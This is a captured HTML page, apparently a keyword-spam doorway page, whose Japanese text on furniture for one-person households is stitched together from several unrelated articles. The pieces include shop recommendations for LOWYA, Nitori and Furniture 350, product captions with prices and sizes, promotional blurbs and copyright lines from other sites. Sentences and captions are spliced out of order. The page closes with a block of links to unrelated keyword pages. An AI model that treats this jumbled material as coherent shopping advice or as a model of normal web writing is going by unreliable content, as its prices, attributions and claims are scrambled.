

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%B6%E5%85%B7-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-%E4%B8%80%E4%BA%BA%E6%9A%AE%E3%82%89%E3%81%97
body_size: 60672
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="no-js" lang="ja">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://scribepoint.jp/xmlrpc.php" />
<!-- OptimizePress SEO options -->
<title>家具 おすすめ 一人暮らし</title>
<meta name="description" content="一人暮らしで、部屋は狭いから、ワンルームだから、おしゃれな部屋にするのは無理！とあきらめていませんか？ 実店舗のインテリアショップへ遊びに行こう！ 好みのインテリアをかしこく選んで、自分好みのお部屋を楽しくつくりたいですね。, 提供／株式会社ニトリ おすすめインテリアアイテム集.  狭いワンルームでも、お金をかけなくても、理想のおしゃれ部屋は、実はだれでも簡単に実現できます！ ネット家具ショップでは群を抜いたデザイン性と、お値段の安さでとても人気があるのが「LOWYA（ロウヤ）」です。, 何年か前までのLOWYAは、良くあるネット家具ショップとあまり差を感じませんでした。, 安くて、デザインは我慢しとこう・・・それくらいの気持ちで私も買い物をしたものです。, しかしここ最近のLOWYAは、トレンド性の高い、ファッション性のあるインテリアがとても多くなってきています。簡単に言えばおしゃれな家具が多くなりました。また、ただ買い物をするだけではなく、コーディネート例の写真も多数載っていますので、お部屋をどのようにしようか悩むときの参考にもなりますよ。, ナチュラルやノルディック（北欧風）、ヴィンテージなど、しっかりとテイストごとにわけた商品づくりをしているところが高評価です。, また、最近のLOWYAは国産の家具にも力をいれているので、国産の中ではお値段がとてもリーズナブルな家具を取り揃えています。もちろん品質も高いです。, ベッドのブランド「FranceBeD（フランスベッド）」とも共同でマットレスを開発していて、特に寝心地の良い「ゼルトスプリング」というコイルを使ったマットレス「j-rest フランスベッドコラボマットレス」シリーズはフランスベッドの中でも別格のお値打ち価格になっています。こちらは特におすすめです。, LOWYAはアパレルブランドに負けないくらい、季節感を取り入れた商品を前面に出し、サイト作りをしているため、気が向いたときに眺めるだけでも楽しいです。また、生活用品やインテリア雑貨、家電までそろってますので、新生活にもおすすめのお店になってます。ぜひ、立ち寄ってみてください！, ネットのインテリアショップでは、こちらもかなり人気のお店です。ソファーやダイニングセットなどもお手頃な価格が多く、ウォールナット調や北欧系のコーディネートをする場合はアイテムが多いので、特におすすめです。, サイズ感も一人暮らしにちょうど良いインテリアをそろえています。今回は一人暮らしの方に人気のある２アイテムをご紹介します。, 洗濯機の上のスペースを有効活用できる、洗濯機ラックです。洗濯物するものをカゴに入れて置いたり、洗剤などを置いておいたりと、かなり便利な使い方ができます。 と、おしゃれ度がアップします。, ▲ウィルトン織りラグ(メテオル 140X200) 9,250円 実は、たった3つのコツで、だれでもリーズナブルにおしゃれ部屋を手に入れられるんです。, 今、コスパ最強で大人気のニトリには、シンプルなものからトレンドまで、幅広いインテリアが充実。  今回はおすすめの６店舗を紹介します サイズ(約): 幅195×奥行99×高さ90cm, 照明にこだわると、部屋のおしゃれ度が一気にアップします。スチールの素材感＋ブラックの組み合わせがベスト。シンプルでどんな部屋にも合わせやすいフォルムも◎。, 人気のレタード柄は、モノトーンインテリアと相性抜群。こちらはリバーシブルで裏面はイエロー。差し色として１つで二役使える優秀アイテムです。, 深みのある落ち着いた雰囲気のインテリア。革製のソファやアイアン製の照明で、カフェのようなくつろぎ感を演出するのがポイントです。, ヴィンテージ風は、ダークな茶色を基調とするのがコツです。こちらは、ヴィンテージ風に仕上げた耐久性の高いNシールド（合成皮革）を使用したソファ。置くだけで、一気に部屋の雰囲気がおしゃれなカフェ風になります。重厚感のあるデザインなので、高見え効果も抜群。, ▲2人用合皮ソファ(Nシールド ステイン2KD DBR) 27,686円 一人暮らしで、ネットで家具を買うなら、 目的にあった自分のお店を見つけよう！ 一人暮らしで家具を買うときは、 ①買い替えでちょっとおしゃれな・快適な家具が欲しい. ベッド時座面サイズ：巾167×奥行118×高さ32cm　ソファ時座面サイズ：巾128(座面：92)×奥行78(座面：53)×高さ74cm　座面高：32cm　脚の高さ：13cm, 憧れの北欧風ソファも、コンパクトサイズ、かつ1万円台なら気軽に取り入れられますね。おしゃれなソファをインテリアコーディネートの主役に。脚高なのでソファ下の掃除がしやすいのもポイント。, ▲2人用布張りコンパクソファ(ルッキKD GR(MBR))  16,900円 サイズ(約)：幅157×奥行79×高さ68㎝, あえてシンプルな無地を選ぶなら、円形などちょっと変わった形を選ぶと存在感が出ます。こちらは直径130㎝とコンパクトな、ワンルームにもぴったりのサイズ。, ▲アクセント円形ラグ(SシャギーGR 直径130)  4,621円 人気の最旬おしゃれインテリアを、お手頃価格の家具・雑貨で実現！ 北欧風・ナチュラル・モノトーン・ヴィンテージの4大人気インテリアテイスト別おすすめアイテムの選び方と、簡単な取り入れ方をご紹介します。 サイズ(約): 幅100×奥行206×高さ110cm, ダメージ風に仕上げられた天板とスチール脚が、シンプルでハイセンスな雰囲気。無骨な「男前」テーブルは、ユーズド感が魅力。部屋のおしゃれ度をグレードアップしてくれます。, ▲センターテーブル(ステイン 105)  9,250円 サイズ(約): 幅204.5×奥行98×高さ176cm    ※イス、シェルフ、小物は別売り。, 狭いワンルームでも、おしゃれな部屋の象徴・憧れソファをあきらめなくない！コンパクトなタイプか、ベッドと兼用のものを選べば、部屋に圧迫感を与えることなく、取り入れられますよ。, 部屋が狭くてソファを置くのが無理なら、今人気の「ソファみたいなデザインの座椅子」がおすすめです。こちらは、リクライニングで自由に形を変えることができ、おしゃれなカウチソファやマットレスとしても使えます。, ▲使い方いろいろ3way ソファ座椅子(キッド GY)  7,399円 3つのコツを押さえたアイテム選びで、コスパよくおしゃれ部屋をつくる方法をご紹介します！, 狭いワンルームでも、センスがなくても、お金をかけなくても！ この3つのコツさえ押さえれば、誰でもおしゃれ部屋を手に入れられます。色と大型家具、インテリアアイテムの選び方さえ覚えれば、大丈夫です！, 狭い部屋こそ「開放感」が大事！ 理想的な家具の占有率は、床面積の3分の1といわれます。大物家具のベッドとソファは、なるべく窓際か壁際に寄せて、空間を広々と見せるレイアウトがおすすめです。, 部屋中を好きなインテリア雑貨・テイストでそろえるのは、お値段的にもなかなか難しいですよね。まずは、クッションカバーや照明など、目立つアイテムから、効率よく好みを取り入れてみましょう。居心地の良いインテリアになりますよ。, どんな部屋にもおしゃれに馴染む、シンプル＆ナチュラルテイスト。便利な引き出し付きで、ベッド下のデッドスペースを収納に有効活用できます。脚付きで高さがあるので、掃除がしやすいのもメリット。, ▲シングルベッドフレームセット（パック　引出し付きセットNA-S）16,566円 ロウヤでは一人暮らしにおすすめの家具の選び方や狭い部屋でも広く見えるインテリアコーディネートなど、様々な情報を紹介しています。人気のベッドやダイニングテーブル、テレビ台、小さめラグのランキングも掲載中です。  サイズ:  円形　直径130cm, 部屋の中心に置くテーブルは、素材とフォルムにちょっとこだわってみるといいですよ。こちらは、オーク無垢材の美しい木目がポイント。収納付きでビジュアルだけでなく実用性も兼ねています。, ▲センターテーブル(オーランド120)  27,686円 サイズ(約): 幅110×奥行47×高さ63cm, カジュアルなデザインのコンパクトタイプを選べば、狭い部屋でも圧迫感が出ず、ビジュアルも部屋になじむのでおすすめ。こちらは、座面やひじ掛けを倒せば、寝転んでくつろげます。, ▲座面もリクライニングできる カジュアルソファ(BR)  13,797円 一人暮らしを快適に♡ニトリ・無印良品のおすすめアイテム インテリアもレイアウトも思いのままにできる一人暮らし。 でもその反面、スペースが足りなかったり、家具のサイズに制限があることもありま … サイズ(約): 幅101×奥行205×高さ87cm, 空間を有効活用するなら、ロフトタイプもおすすめです。こちらの商品は、デスクやハンガー付きのタイプで、寝るスペースでありながら、収納や作業も一箇所で完了できる優秀アイテムです。, ▲ロフトベッド(アルルN BK/DBR) 27,686円 サイズ(約): 幅121×奥行60×高さ90cm, 狭い部屋を広く見せるには、「背の高い家具を置かない」ことがポイント。ソファもロータイプがおすすめです。こちらのソファベッドは、脚を外して座椅子感覚のローソファとしても使えるタイプ。部屋の広さやデザインに合わせてイメチェンが簡単にできます。, ▲布張りカジュアルソファベッド(Nクラウン GY)  19,900円 サイズ：幅100×丈108㎝×2枚, 白と木目を基調とした定番ナチュラル。ソファやテーブルなど、大型家具の色や素材にこだわると、高コスパで居心地の良い空間が手に入ります。, 木目が美しい天然木のソファなら、置くだけでナチュラル感がアップします。このアイテムは、木肌の美しさと、背板の曲線にこだわったタイプ。, ▲布張りソファ(アカツキ NA)  55,463円 ニトリには、高コスパ高見えの、いろんなインテリアテイストのアイテムが大充実。 サイズ:  幅140×奥行200cm, ベースはメインカラーを取り入れて落ち着いた印象ながら、大胆な柄を選ぶのがおしゃれのポイントです。このお値段なら、季節ごとにイメチェンを楽しみたくなりますね。, ▲遮熱レースカーテン(カフェボーダー100X108X2) 2,584円  一人暮らしをこれから始める方、あるいは既に一人暮らしでインテリアを見直したい方。狭い部屋だからおしゃれな部屋なんて無理、と思っていませんか。いいえ、一人暮らしだからこそ、いかようにも自分好みのインテリアにできるのです。そこで大切なのが、家具選びです。今回は家具以外にも、家電や収納、インテリアの選び方からコーディネートまで、狭くても素敵な空間に仕上げるヒントをご紹介しています。ぜひご参考になさってくださいね。2020年05月27日作成, 初めての一人暮らし。新生活には何が必要？ お金がないから初期費用はなるべく抑えたい。何から揃えればいいんだろう。期待とともに不安も入りまじることもあるでしょう。そこで今回は、新生活の必需品リストとおすすめアイテムを厳選しました。さらに、新生活を始めるご家族やご友人へのプレゼントにも最適な、暮らしを豊かにするアイテムもご紹介します。, チェア2脚がテーブルにピッタリ収まる、ダイニング3点セットです。一人暮らしのコンパクトなお部屋にピッタリ！, ベッド下の収納に加え、枕元の棚とコンセントがあるシングルベッドです。フレームの色も、お部屋の雰囲気に合わせてホワイト、ナチュラル、ブラウン、ブラックの4色から選べます。, 棚などの家具を買い揃えるまで、キッチンワゴンが一台あると便利です。炊飯器などキッチン家電置き場にしてもいいですし、本や衣類などの一時置き場にしてもいいですね。, シンプルで機能的な、アイリスオーヤマの家電3点セットです。入居日から欠かせない、冷蔵庫と洗濯機に電子レンジがセットになっています。, こちらは冷蔵庫、オーブンレンジ、炊飯器、トースター、電気ケトルの5点セットになっています。自炊派の方にぴったりなセットです。, 収納グッズの王道といえば、「無印良品」「IKEA（イケア）」「ニトリ」ではないでしょうか？ ファイルボックスや収納ケースなど、もはや定番ともいえるアイテムも多々ありますよね。そこで今回は、人気急上昇中のアイテムを中心にご紹介します。「無印良品」「IKEA」「ニトリ」へ足を運んだ際に、見つけたら即買いしたくなるものばかりですので、ぜひチェックしてみてくださいね。, 一人暮らしの狭いワンルームだから、素敵な部屋なんて縁遠いと諦めていませんか。家具の選び方や配置、インテリアのコーディネートしだいで、狭さを感じさせず、素敵な空間に仕上げることは可能です。家具や家電、収納の選び方から、参考にしたい配置やレイアウト例、おすすめのインテリアコーディネートをご紹介します。, ワンルームや1Kのようなコンパクトなお部屋では、家具や家電の選び方は慎重に行いたいもの。必要なものをリストアップし、買うタイミングや予算を計画立てて、賢く買い揃えましょう。家具・家電・収納・インテリアの選び方、コストを抑えるコツなどをご紹介しますので、ご参考になさってくださいね。, こちらの記事では、一人暮らしに必要な必需品リストをご紹介しています。お買い物のご参考にどうぞ。, 一人暮らしの家具を買う際は、ベッドやテーブルといった、入居する日から使う必要最小限のものだけを厳選します。とくに大型の家具は、部屋に収まるかどうか、窓や扉に干渉しないかという点が重要です。その条件をクリアしたうえで、お部屋を狭く見せないような色を選んだり、ちぐはぐにならないようテイストを揃えたりします。, 一人暮らしの準備には、何かとお金がかかるものです。できるだけ初期費用を抑え、予算内に収めるためには、コストパフォーマンスにすぐれた家電を選びましょう。冷蔵庫や洗濯機など、生活に欠かせない家電が一式揃うセット販売を利用するのも、ひとつの方法です。, 一人暮らしのお部屋には、収納が少なかったり、そのままでは使い勝手がよくなかったりすることもあります。そんなときは、設置したい場所の寸法を正確に測り、計画的に収納ケースやボックス類を買い揃えるのが賢明です。ニトリや無印良品、IKEAの収納アイテムで統一すれば、機能的でおしゃれな収納が叶いますよ。, じっくり家具やインテリアを選びたい方は、通販やレンタルを利用してもよいでしょう。間取り図と見比べながら寸法の確認ができますし、商品の比較や色味のチェックなども簡単です。レンタルを利用すれば、いろいろお試しもできて、買ってから後悔することもありません。, Amazonで購入可能な、家具メーカー「ISSEIKI」の商品一覧です。ウッド調の落ち着いた家具をお探しの方に。, おしゃれな北欧テイストの家具が揃う、インテリアショップです。サイトを眺めているだけでも楽しくなりますよ。, 限られたスペースを有効に使うには、大型家具の配置や家電などのレイアウトが重要です。お部屋を広く見せる、広く使う、使い分けるという目的別に、3パターンの実例をご紹介します。, とにかくお部屋を広く見せたいという方は、視線が抜けるようにレイアウトすることです。お部屋の中央に通路スペースを設け、家具はその両サイドに寄せます。そうすることで、お部屋に入ったときに視線が奥の方に誘導され、実際よりも広く感じられるのです。, ゆったりと広々と使いたいという方は、何もないまとまった空間を作るようにします。お部屋の壁に沿うよう家具をL字に配置することで、手前にフリースペースが生まれるのです。掃き出し窓や収納扉などに干渉しないよう、レイアウトに気を付けましょう。, ワンルームだけれど、寝る場所と活動する場所とを分けたいという方もいらっしゃいますよね。そんなときは、ゆるやかに仕切るセパレート型レイアウトはいかがでしょう。収納家具や観葉植物をお部屋の中央に置けば、パーテーションの役割を果たしてくれます。, 納得できる家具選びのためには、どんなインテリアスタイルにしたいかイメージしておくことです。ここでは、一人暮らしさんに人気のインテリアコーディネートをご紹介します。, 清潔感があり、実際よりも広く見せる効果があるのが、白を基調としたインテリアです。カーテンやベッドリネンなど、面積の広いものは、お部屋の印象を左右します。こういったアイテムに明るく淡い色合いのものを取り入れるのがおすすめ。, 木目調の家具をほどよく配置し、ファブリック類も生成りなどの色合いでコーディネートしたナチュラルインテリア。リラックス感があり、癒しの空間にしたい方におすすめのスタイルです。フローリングの色味と家具の色味とを合わせると、統一感が生まれますよ。, 一人暮らしの方からファミリー層の方まで人気のスタイルなのが、北欧風インテリアです。ポイントはおしゃれな差し色で、シンプルインテリアやナチュラルインテリアとミックスさせて楽しむこともできます。クッションカバーやブランケットなど、お手頃なアイテムから取り入れてみるのもおすすめです。, 【5点セット】アイリスオーヤマ 冷蔵庫 + オーブンレンジ + 炊飯器 + トースター + 電気ケトル. ※この情報は2018年10月現在のもので、変更する場合があります。, ヨムーノは、忙しくても「暮らしをもっと楽しく賢く！」をコンセプトに、暮らし全方位の「すぐ実践できるトレンド情報」を発信しています。全国からヨムーノライターやヨムーノメイトを随時募集中です。応募は公式TwitterかInstagramのDMで♪, 「ジョナサン」さんスイーツ盛り込みすぎ“あざ～す”なスイーツ6選！定番パフェからサンデーまで, 洗面台のびちゃびちゃから守れ！コンタクト用品の整理整頓にも最適なYAMAZAKIタワー「ラック」, 迷わず【ニトリ】で買う！激似系「無印の1/5価格」「フランフランの1/4」掘り出し物BEST4, 一生モノ！【ニトリ最強説】家中の「ごちゃごちゃ問題」を生活感ゼロで解消！神収納BEST6, 人気すぎて届いたの1か月後！【ニトリ】「すでに完売続出」「他店の半額以下♡」絶対買い！4選, 【ニトリ】さん出番ですよ！片付け難易度"勝手に1位"「押入れがみるみる片付く！」神収納BEST5, 次行ったら絶対買い【ニトリ・IKEA】もはや選べない♡「神コスパ収納家具」レベル高すぎ5選, もっと早く欲しかった！【ニトリ】無印も驚きの「人をダメにする系」あったかグッズの出番です, バカ売れに納得【ニトリ399円】が「揚げ物イヤすぎ問題」を即解決！もっと早く買えばよかった, ベースカラー：インテリアの基調色。床や壁、天井の色にそろえ、デスクやシェルフに取り入れて。, アクセントカラー：おしゃれ度アップさせる色。差し色を少し、クッションなどの小物で取り入れて。. サイズ(約): 幅198×奥行90×高さ67cm, ファブリック素材のベッドフレームが部屋を優しい雰囲気にしてくれます。思い切ってターコイズブルーを選ぶと、これ1つで北欧感がアップ！, ▲シングルフラットベッドフレーム(フリード クッション BL)  32,315円 ①そろそろ一人暮らしにも慣れてきたし、もう少し背伸びしたおしゃれな部屋をつ... 大人かわいい「ディズニー」のおしゃれなカーテンを紹介します。カーテンメーカーの「スミノエ」さんが作るこのカーテンは、生地がとにかくしっかりしていますし、サイズも自由に選べますよ。, 賃貸で壁掛けテレビをするとなると様々なハードルがあります。今回は、賃貸でも壁を傷つけず、簡単に壁掛け風にテレビを飾るテレビスタンド「WALL」を紹介します。. サイズ(約): 幅120×奥行50×高さ42cm, リーフなどの植物モチーフを取り入れた「ボタニカル柄」は、まだまだトレンド。クッションカバーでアクセントに取り入れるとおしゃれです。, 今、人気急上昇のモノトーンインテリア。黒・白をベースに、グレーや差し色のイエローを使うとおしゃれです。革やガラス、アイアンなどの素材感のある家具や小物を取り入れると、即、センスアップできます。, ソファベッドを「黒」にすると、存在感は抜群。あっという間に部屋のテイストが引き締まります。ソファは素材感にこだわるのがベスト。一台でシンプルかつハイセンスな雰囲気を演出してくれます。, ▲合皮ソファベッド(Nシールド ロック BK)  46,204円 ②新しく一人暮らしをするため一通り欲しい. サイズ(約): 幅122×奥行230×高さ93cm　※写真はセミダブルサイズになります。, リビングに敷くだけで、インテリアコーディネートのアクセントになるラグ。ベースは落ち着いた色味のものを選び、柄にちょっと遊び心を加える 一人暮らしをしている中で、 サイズ(約): 幅116×奥行74×高さ80cm, 人気の最旬おしゃれインテリアを、お手頃価格の家具・雑貨で実現！ サイズ(約): 幅134×奥行80×高さ80cm, 大型家具の色と素材感にこだわると、部屋のテイストがキマりやすくなります。こちらのベッドは、マットなブラックのアイアンと天然木の組み合わせで、ヴィンテージな雰囲気を演出してくれます。, ▲ヴィンテージ風シングルパイプベッド(S)  21,204円 ※紹介した商品の価格はすべて税別です。 サイズ(約): 幅105×奥行55×高さ37cm, ブラックのスチール製照明は、ヴィンテージインテリアのマストアイテム。今人気のペンダント型を選ぶと、お部屋のトレンド感が一気に上がります。, いかがでしたか？ おしゃれな一人暮らしを満喫するために 一人暮らしをこれから始める方、あるいは既に一人暮らしでインテリアを見直したい方。狭い部屋だからおしゃれな部屋なんて無理、と思っていませんか。いいえ、一人暮らしだからこそ、いかようにも自分好みのインテリアにできるのです。そこで大切なのが、家具選びです。 Copyright © 2018-2020 ひとリグ｜一人暮らし応援サイト All Rights Reserved. ヴィンテージや北欧系のテイストに合わせやすい２色展開になっています。良くある洗濯機ラックは銀色のスチールだったり、白系の安っぽいものが多いですので、こちらはグッとお部屋をおしゃれにすることができますよ。, また、横幅を調節できるようになっていますので、色々なお部屋の大きさに合わせて使うことが出来ます。, こちらは４人掛けのダイニングセットで人気があるシリーズの２人掛けタイプです。一人暮らしでは食事のほかにも、書き物をしたり、タブレットやノートパソコンを置いて作業したりと、様々な用途で使える便利なサイズになります。, 友達や家族、恋人が遊びにきたときももう一脚あると便利ですし、なによりおしゃれにみえるのでおすすめです。こちらもヴィンテージ系と北欧系の２色展開です。, 何を買おうか悩んでいる。欲しい家具はあるけど、どれを買おうか。エアリゾームではそんな方のために、家具全体の人気アイテムのランキングと、各ジャンルの家具のランキングが紹介されています。, パッと眺めてみるだけでも面白いので、ぜひこちらにも立ち寄ってみてください。こんな便利なもの、おしゃれなものがあったんだ！と新しい発見に繋がると思います。, とにかく安く家具を揃えたい！！という方には家具３５０がおすすめです。「年収３５０万円の世代の方を応援する」という名前の由来から、値段が安く、でもおしゃれをしたい方に向けて様々なお値打ち家具を売っています。, 家具３５０で大人気のベッドフレームです。引き出しがついてお値段が安いベッドフレームは実店舗、ネット問わずほとんどないのが現状です。にもかかわらず、こちらの「Alloys」は引き出しだけではなくヘッドボードに棚とナイトランプ、コンセントまでついている優れものです。値段もとても安いので、ぜひチェックしてみてください。, 一人暮らしのワンルームだと、ソファーを置くスペースが無いのでベッドをソファー代わりに使っている方も多いと思います。このベッドフレームは収納もありますし、ヘッドボードから簡単なテーブルを出すことができます。スマホを充電しながら、テーブルに飲み物を置いてゆったりテレビをみる使い方もできますので、一人暮らしにとてもおすすめなベッドフレームになります。, こちらも家具３５０の中で人気があるアイテムです。食器棚と書いてありますが、組み合わせによってチェストやキャビネットとしても使えるので、様々な用途で使うことが出来る便利なアイテムです。お値段もとても安いですし、キッチンだけではなくお部屋にも使えるため、おすすめです。, こんな風に、一つだけでも使えるのでかわいいマガジンラックとしてだけでも使えますよ。あとから他のアイテムを買って、上下に連結して使うことも出来ます。ぜひ、お試しください。, 家具３５０は安くて、おしゃれなアイテムを取り揃えています。家具３５０にもランキングのページがあるので、どんな家具が人気なのか、どのような家具を選ぼうか悩んでいる方はランキングを参考にしてください。, 品質とデザインのレベルが高い「LOWYA」、お値段がお手頃でおしゃれな「Air Rhizome Interior」、値段がとても安く、色々なお買い物がしやすい「家具３５０」と、それぞれに良いところがあるので、比較して欲しいものを探してみましょう。, 一つのお店に絞らないで、色々なお店を組み合わせて使うといいかもしれません。この家具はいいものにしたいからこっちのお店、雑貨がかわいいので雑貨はこの店にしよう・・・など、自由に組み合わせておしゃれなお部屋を目指すのも面白いですよ。, ネットだけじゃなく、実店舗でおしゃれなインテリアを見てみたい・・・という方はこちらのページを見てください。家具のコーディネートや質感をみることで、よりお買い物のイメージがしやすくなると思います。, 除湿機の種類と選び方を徹底解説。鉄筋コンクリート造などのカビやすい家は、とにかく除湿機を買おう。. サイズ(約): 【ベッドフレーム】幅99×奥行206×高さ69cm【引出し】幅97.5×奥行42×高さ19.8cm, 昼はソファ、夜はベッドとして使えるデイベッド。ベッド下にはデッドスペースを有効に活用できる引き出しが3杯つきで、たっぷり収納もでき、一人暮らしの狭い部屋にぴったりです。直線的でシンプルなデザインは、どんな部屋にもマッチします。, ▲シングルベッドフレーム（カリナBK/DBR）27,686円 北欧風・ナチュラル・モノトーン・ヴィンテージの4大人気インテリアテイスト別おすすめアイテムの選び方と、簡単な取り入れ方をご紹介します。, 憧れの北欧風を実現するには、色と素材をシンプルカラーの木と布でまとめて。ベッドやソファなどの大物家具にメインカラーを取り入れたり、ラグやカーテンなど大きな布ものに個性的な柄を取り入れるのがポイントです。, 無垢のウォールナット材のフレームが高級感を演出するソファ。布張りのカラーは、シンプルで温かみのあるものを選ぶと、圧迫感なく居心地の良い空間になります。, ▲2人用布張りソファ(5129KD GY)  64,723円 【2020年版】おしゃれな家具が手に入る、おすすめの通販サイトをインテリアコーディネーターが厳選。一人暮らしでも手の届く安い家具屋から、本格的なソファが手に入る人気インテリアショップ、かわいいキッズ家具の専門店まで、総まとめで紹介します。 

<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA-%E6%96%8E%E8%97%A4%E3%81%95%E3%82%93">デヴィ夫人 斎藤さん</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%8C%A6%E7%B9%94%E5%9C%AD-%E3%81%8A%E3%81%98%E3%81%95%E3%82%93">錦織圭 おじさん</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%83%9B%E3%83%86%E3%83%AB-%E3%82%B4%E3%83%BC%E3%83%AB%E3%83%87%E3%83%B360%E6%AD%B3%E3%83%97%E3%83%A9%E3%83%B3">スーパーホテル ゴールデン60歳プラン</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-wimax-%E7%B9%8B%E3%81%8C%E3%82%89%E3%81%AA%E3%81%84-%E8%A7%A3%E7%B4%84">Wimax 繋がらない 解約</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC-%E3%82%B3%E3%83%B3%E3%83%88%E3%83%AD%E3%83%BC%E3%83%A9%E3%83%BC">ウィッチャー コントローラー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%93%E3%82%8D%E3%81%AAgames-asmr">ころなgames Asmr</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%BE%E3%82%8A%E3%81%B5%E3%81%81%E3%81%AA-%E8%8A%B8%E8%83%BD%E4%BA%BA">まりふぁな 芸能人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%9C%9F%E6%96%B9%E6%AD%B3%E4%B8%89-%E8%BA%AB%E9%95%B7">土方歳三 身長</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-sim%E3%83%95%E3%83%AA%E3%83%BC%E3%82%B9%E3%83%9E%E3%83%9B-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81">Simフリースマホ おすすめ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B0%B7%E5%B7%9D%E3%81%8D%E3%82%88%E3%81%97-%E6%B7%B1%E5%A4%9C%E4%BE%BF">氷川きよし 深夜便</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8F%B0%E6%B9%BE%E5%9C%B0%E9%9C%87-2016">台湾地震 2016</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-google-%E6%A4%9C%E7%B4%A2%E7%B5%90%E6%9E%9C-%E5%B0%91%E3%81%AA%E3%81%8F%E3%81%AA%E3%81%A3%E3%81%9F">Google 検索結果 少なくなった</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8C%97%E5%B3%B6%E4%B8%89%E9%83%8E%E3%81%AE%E5%BC%9F%E5%AD%90-%E5%A5%B3%E6%80%A7-%E6%AD%8C%E6%89%8B">北島三郎の弟子 女性 歌手</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC-%E3%83%86%E3%82%A4%E3%83%AB%E3%82%BA-%E9%9B%A3%E6%98%93%E5%BA%A6">ウィッチャー テイルズ 難易度</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B5%E3%82%AC%E3%82%B9%E3%82%AB%E3%83%BC%E3%83%AC%E3%83%83%E3%83%88%E3%82%B0%E3%83%AC%E3%82%A4%E3%82%B9-%E9%9B%A3%E3%81%97%E3%81%84">サガスカーレットグレイス 難しい</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%A3%9B%E8%A1%8C%E6%A9%9F-%E9%9A%95%E7%9F%B3">飛行機 隕石</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A6%E3%83%8B%E3%82%AF%E3%83%AD-cm-%E3%81%91%E3%81%BF%E3%81%8A">ユニクロ Cm けみお</a>,
